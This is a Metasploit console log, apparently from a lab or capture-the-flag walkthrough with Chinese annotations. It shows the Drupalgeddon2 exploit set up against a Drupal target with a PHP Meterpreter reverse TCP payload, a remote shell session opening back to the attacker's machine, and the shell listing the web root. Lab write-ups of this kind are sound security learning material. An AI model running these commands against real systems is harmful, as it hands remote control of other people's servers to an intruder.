 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload
payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 172.20.10.5
靶机
RHOSTS => 172.20.10.5
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 172.20.10.4
主机
LHOST => 172.20.10.4
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.4:4444 -> 172.20.10.5:34155) at 2024-10-29 21:19:12 -0400
meterpreter > pwd
/var/www
meterpreter >